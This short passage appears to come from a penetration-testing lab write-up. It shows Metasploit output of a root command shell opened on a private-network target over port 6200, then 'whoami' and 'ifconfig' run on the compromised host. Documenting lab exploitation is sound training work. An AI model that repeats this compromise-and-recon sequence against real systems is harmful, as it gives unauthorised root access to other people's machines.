 [*] Found shell.
[*] Command shell session 2 opened (192.168.29.4:49260 → 192.168.29.146:6200 via session 1) at 2023-06-02 15:38:58 -0400
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:4a:ba:f3
          inet addr:192.168.29.146  Bcast:192.168.29.255  Mask:255.255.255.0
          inet6 addr: 2405:201:402a:111a:20c:29ff:fe4a:baf3/64 Scope:Global
          inet6 addr: fe80::20c:29ff:fe4a:baf3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:165 errors:0 dropped:0 overruns:0 frame:0
          TX packets:141 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:14227 (13.8 KB)  TX bytes:12821 (12.5 KB)
          Interrupt:17 Base address:0×2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:68 errors:0 dropped:0 overruns:0 frame:0
          TX packets:68 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:5369 (5.2 KB)  TX bytes:5369 (5.2 KB)